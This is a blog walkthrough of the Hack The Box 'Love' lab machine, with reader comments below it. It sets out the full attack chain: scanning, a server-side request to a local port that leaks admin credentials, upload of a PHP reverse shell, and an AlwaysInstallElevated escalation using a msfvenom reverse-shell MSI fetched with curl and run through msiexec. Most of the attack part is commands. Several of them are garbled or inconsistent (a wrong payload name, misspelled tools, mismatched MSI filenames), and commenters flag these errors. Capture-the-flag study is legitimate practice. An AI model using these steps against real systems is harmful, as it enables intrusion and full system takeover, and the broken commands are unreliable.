LOVE WALKTHROUGH
WELCOME TO TAMILCODE
HERE IS TRICKS AND TECHNOLOGY
ON THE WEBSITE WE GOING TO SEE THE WALKTHROUGH FOR THE LOVE MACHINE SO LET GET START...
First, turn on your VPN which has been provided by the hack the box using the OpenVPN tool which is installed previously in the Linux distribution
STEP :1 openvpn filename.ovpn
now the VPN has been started...
ON THE WEBSITE WE GOING TO SEE THE WALKTHROUGH FOR THE LOVE MACHINE SO LET GET START.
so now take the Nmap scan :
STEP 2: nmap -sC -sV 10.10.10.239
so next open the anther terminal and run the gobsuter tool
cmd is below

STEP 3: gobsuter dir -u http://10.10.10.239/ -w /usr/share/worldlists/dirb/common.txt
picture and report is shown below (gobuster report)
in the Nmap report you able to see the port 80 has two websites one is Apache and secure file scanner..
FOR UNDERSTANDING PURPOSE :
here the apache is voting system: www.love.htb
and next secure file scanner : staging.love.htb
show in the below picture
Let we going change the host's file in Linux system located in /etc/hosts .. picture is below
enter the below statement (copy and paste )
10.10.10.239 staging.love.htb
Now open the browser and load the staging.love.htb
you will be able to access the secure file scanner website
click the demo tab shown in the below picture
now you see the file scan search bar I used all ports in the file scanning. At last I able see the one usual port which is 5000 so enter the below command...
STEP 4: http://127.0.0.1:5000
boommmm!!!! hurrah !!!!! yessss !!
you get the username and password which is showed below
so next we going to access the admin page which found using the gobuster tool
open the admin and enter the username and password
hurrah !! now get login in to the website
now click the profile in the right concern (shown below picture) Click the update button there you are able to see the photo uploading section ( NOTE THE VULNERABILITY: in the section there is no extension like jpeg, png, etc.... )
so, In this case, we upload the shell because it is file inclusion vulnerability.. so the shell is below you copy and pastes in your in notepad please give the extension of PHP because it is PHP shell
eg: love.php shell name
DOWNLOAD SHELL BY CLICKING BELOW
NOTE :
BY SEE THE BELOW PICTURE ENTER YOUR tun0 IP address
Before that start the netcat
STEP 5: nc -lvp 9000
USE ONLY THE ABOVE PORT OTHERWISE, IT WILL NOT WORK
STEP 6: upload shell and give the current password used for login
now you will get the shell
so next enter whoami you get love/phobe so in this case your normal user you will be able to take the user flag which is user.txt ok let come
STEP 7: cd users
STEP 8: cd phobe
STEP 9: dir
STEP 10: cd Desktop
STEP 11: dir
hurrah !!!
you will get the user flag which user.txt
so type the below command
STEP 12: type user.txt
now you get the user flag so next, we going to get the root flag which is root.txt
so after a long time, I have found that the machine has allowed the MSI file which is always installed elevated policy.
I would allow you for local privilege escalation which was found using google search
what is always install elevated policy?
As we all are aware that Windows OS comes installed with a Windows Installer engine which is used by MSI packages for the installation of applications. These MSI packages can be installed with elevated privileges for non-admin users for this purpose, the AlwaysInstallElevated policy feature is used to install an MSI package file with elevated (system) privileges. This policy is enabled in the Local Group Policy editor; directs the Windows Installer engine to use elevated permissions when it installs any program on the system. This method can make a machine vulnerable posing a high-security risk because a non-administrator user can run installations with elevated privileges and access many secure locations on the computer.
Caution Note:
This option is equivalent to granting full administrative rights, which can pose a massive security risk. Microsoft strongly discourages the use of this setting. Hence this should be used for lab purposes only (and not in a Production environment) (source)
so now we going to create the MSI file using Metasploit
STEP 13: msfvenom -p windows/x64/reverse_tcp_shell LHOST=10.10.10.60 LPORT=9090 -f msi -o love.msi
give your IP address otherwise, I will not work
before that start the reverse shell using netcat
STEP 14: rlwarp nc -lvp 9090
if the rlwarp is not worked download tool by giving this command
sudo apt-get install rlwarp
so next start the python server in the payload install folder
STEP 15: sudo -m python3 http.server 80
you should only start in 80 port and put sudo for root permission
NEXT, GO TO HTB MACHINE WHICH LOVE MACHINE
USE THE TOOL WHICH IS CURL
STEP 16: curl http://10.10.10.60/love.msi -o love.msi
instance of my IP gives your tun0 IP and file (love.msi)
NEXT, WE GOING SETUP THE FILE
STEP 17: msiexec /quiet /qn /i setup.msi
STEP 18: msiexec /quiet /qn /i reverse.msi
use above two steps first step 17 is used to setup the msi file and step 18 to connect the msi file to netcat
after executing step 18 you want to see netcat which I have set in step: 14
boommmm!!
now you will get the shell in netcat shown in the above picture
so now you the whoami command it will show the nt authority/system which maximum privilege in system . so now your administrator you will able to access the root flag now go back using cd.
STEP 19: cd administrator
STEP 20: cd Desktop
STEP 21: dir
boommmm !!!! haaaa !!
you will able to see the root flag which is root.txt
STEP 22: type root.txt
so now you will get the user flag and root flag for the machine so thank you for reading the articles please share this and if have any doubt please comment on us and if want to download the article click below to buy me a coffee and please support us.....
if want to download the poster click below the download button
or download use this below button






















msfvenom -p windows/x64/reverse_tcp_shell LHOST=10.10.10.60 LPORT=9090 -f msi -o love.msi
ReplyDeleteIssue bro
shell_reverse_tcp
Next issue
ReplyDeleteC:\Users\Phoebe>curl
'curl' is not recognized as an internal or external command,
operable program or batch file.
Post a Comment